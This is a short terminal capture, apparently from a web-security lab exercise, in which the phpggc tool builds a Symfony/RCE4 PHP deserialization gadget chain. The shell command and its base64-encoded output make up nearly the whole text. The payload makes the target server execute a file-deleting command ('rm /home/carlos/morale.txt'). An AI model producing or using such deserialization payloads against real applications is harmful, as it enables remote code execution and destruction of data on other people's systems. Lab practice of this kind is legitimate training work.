 ┌──(kali㉿kali)-[~/Desktop/phpggc]
└─$ ./phpggc Symfony/RCE4 exec 'rm /home/carlos/morale.txt' | base64
Tzo0NzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxUYWdBd2FyZUFkYXB0ZXIiOjI6
e3M6NTc6IgBTeW1mb255XENvbXBvbmVudFxDYWNoZVxBZGFwdGVyXFRhZ0F3YXJlQWRhcHRlcgBk
ZWZlcnJlZCI7YToxOntpOjA7TzozMzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQ2FjaGVJdGVt
IjoyOntzOjExOiIAKgBwb29sSGFzaCI7aToxO3M6MTI6IgAqAGlubmVySXRlbSI7czoyNjoicm0g
L2hvbWUvY2FybG9zL21vcmFsZS50eHQiO319czo1MzoiAFN5bWZvbnlcQ29tcG9uZW50XENhY2hl
XEFkYXB0ZXJcVGFnQXdhcmVBZGFwdGVyAHBvb2wiO086NDQ6IlN5bWZvbnlcQ29tcG9uZW50XENh
Y2hlXEFkYXB0ZXJcUHJveHlBZGFwdGVyIjoyOntzOjU0OiIAU3ltZm9ueVxDb21wb25lbnRcQ2Fj
aGVcQWRhcHRlclxQcm94eUFkYXB0ZXIAcG9vbEhhc2giO2k6MTtzOjU4OiIAU3ltZm9ueVxDb21w
b25lbnRcQ2FjaGVcQWRhcHRlclxQcm94eUFkYXB0ZXIAc2V0SW5uZXJJdGVtIjtzOjQ6ImV4ZWMi
O319Cg==